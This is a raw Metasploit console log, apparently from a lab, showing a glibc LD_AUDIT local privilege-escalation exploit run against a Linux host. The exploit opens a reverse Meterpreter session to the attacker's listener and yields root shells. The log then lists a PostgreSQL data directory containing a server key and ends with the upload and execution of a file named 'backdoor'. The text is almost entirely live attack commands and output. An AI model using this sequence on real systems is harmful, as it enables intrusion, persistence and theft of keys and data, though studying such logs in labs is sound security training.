 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.9qljdo' (1271 bytes) ...
[*] Writing '/tmp/.qE1uBRsE' (276 bytes) ...
[*] Writing '/tmp/.zUUNg1mB' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.25:4444 → 192.168.1.149:39547) at 2024-12-18 12:31:41 -0500
meterpreter > shell
Process 5732 created.
Channel 1 created.
whoami
root
exit
meterpreter > shell
Process 5734 created.
Channel 2 created.
whoami
root
exit
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
100644/rw-r--r-- 123 fil 2024-12-18 12:02:16 -0500 backdoor
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2024-12-18 12:33:37 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2024-12-18 08:48:23 -0500 postmaster.opts
100600/rw------- 54 fil 2024-12-18 08:48:23 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > upload backdoor
[*] Uploading : /home/kali/backdoor → backdoor
[*] Uploaded -1.00 B of 123.00 B (-0.81%): /home/kali/backdoor → backdoor
[*] Completed : /home/kali/backdoor → backdoor
meterpreter > execute -f backdoor